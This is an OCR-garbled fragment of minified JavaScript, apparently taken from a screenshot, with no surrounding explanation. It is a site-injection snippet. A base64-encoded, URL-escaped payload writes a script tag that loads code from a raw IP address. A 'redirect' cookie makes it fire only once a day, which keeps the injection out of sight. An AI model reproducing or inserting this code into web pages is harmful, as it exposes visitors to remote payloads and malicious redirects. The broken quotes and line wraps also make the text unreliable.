
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}